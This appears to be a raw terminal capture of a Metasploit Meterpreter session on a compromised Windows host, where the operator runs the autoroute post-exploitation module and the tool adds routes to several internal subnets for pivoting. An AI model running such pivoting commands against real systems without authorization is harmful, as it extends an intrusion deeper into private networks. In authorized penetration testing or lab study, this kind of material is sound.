 meterpreter > run autoroute
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Missing -s (subnet) option
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-RRI9T9SN85D
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.101.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.102.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth svc6.